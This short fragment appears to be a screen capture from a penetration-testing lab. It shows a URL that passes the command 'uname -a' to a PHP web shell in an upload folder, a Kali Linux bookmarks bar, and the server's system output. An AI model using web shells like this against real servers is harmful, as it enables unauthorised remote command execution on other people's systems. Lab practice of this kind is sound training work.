 academy.tcm/academy/studentphoto/kaio-ken.php?telepathy=uname -a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux